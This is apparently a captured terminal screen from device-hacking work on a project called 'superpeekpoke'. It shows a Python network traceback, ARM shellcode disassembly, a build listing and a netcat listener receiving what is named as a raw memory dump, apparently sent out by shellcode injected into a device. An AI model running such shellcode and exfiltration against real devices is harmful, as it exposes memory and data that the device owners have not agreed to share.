 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/superpeekpoke
File "/usr/lib/python3.8/site-packages/requests/sessions.py", line 590, in post
return self.request('POST', url, data=data, json=json, **kwargs)
File "/usr/lib/python3.8/site-packages/requests/sessions.py", line 542, in request
resp = self.send(prep, **send_kwargs)
File "/usr/lib/python3.8/site-packages/requests/sessions.py", line 697, in send
r.content
File "/usr/lib/python3.8/site-packages/requests/models.py", line 831, in content
self._content = b''.join(self.iter_content(CONTENT_CHUNK_SIZE)) or b''
File "/usr/lib/python3.8/site-packages/requests/models.py", line 753, in generate
for chunk in self.raw.stream(chunk_size, decode_content=True):
File "/usr/lib/python3.8/site-packages/urllib3/response.py", line 572, in stream
for line in self.read_chunked(amt, decode_content=decode_content):
File "/usr/lib/python3.8/site-packages/urllib3/response.py", line 764, in read_chunked
self._update_chunk_length()
File "/usr/lib/python3.8/site-packages/urllib3/response.py", line 694, in _update_chunk_lengt
h
line = self._fp.fp.readline()
File "/usr/lib/python3.8/socket.py", line 669, in readinto
return self._sock.recv_into(b)
File "/usr/lib/python3.8/ssl.py", line 1241, in recv_into
return self.read(nbytes, buffer)
File "/usr/lib/python3.8/ssl.py", line 1099, in read
return self._sslobj.read(len, buffer)
KeyboardInterrupt
pleb@gamey ~/canon/superpeekpoke $ python superpeekpoke.py
80b0: 13a03101 movne r3, #1073741824 ; 0x40000000
80b4: e2855a01 add r5, r5, #4096 ; 0x1000
80b8: 15933000 ldrne r3, [r3]
80bc: e3550101 cmp r5, #1073741824 ; 0x40000000
80c0: 0affffe5 beq 805c <_start+0x5c>
80c4: e3a02000 mov r2, #0
80c8: e28d3020 add r3, sp, #32
80cc: eaffffec b 8084 <_start+0x84>
80d0: e3a05000 mov r5, #0
80d4: e59f6014 ldr r6, [pc, #20] ; 80f0 <_start+0xf0>
80d8: eafffff9 b 80c4 <_start+0xc4>
80dc: 45110108 .word 0x45110108
80e0: 0201a8c0 .word 0x0201a8c0
80e4: 001e780d .word 0x001e780d
80e8: 001e7a05 .word 0x001e7a05
80ec: 001e96d3 .word 0x001e96d3
80f0: 001e8e57 .word 0x001e8e57
objcopy -O binary --only-section=.text a.out a.bin
pleb@gamey ~/canon/superpeekpoke $ ls -l
total 24
-rwxr-xr-x 1 pleb pleb 244 Feb 14 07:57 a.bin
-rwxr-xr-x 1 pleb pleb 36156 Feb 14 07:57 a.out
-rw-r--r-- 1 pleb pleb 157 Feb 14 07:41 Makefile
-rw-r--r-- 1 pleb pleb 1059 Feb 14 07:54 shellcode.c
-rw-r--r-- 1 pleb pleb 438 Feb 14 07:41 superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $ nc -l 4421 | pv > ram_00000000_40000000.bin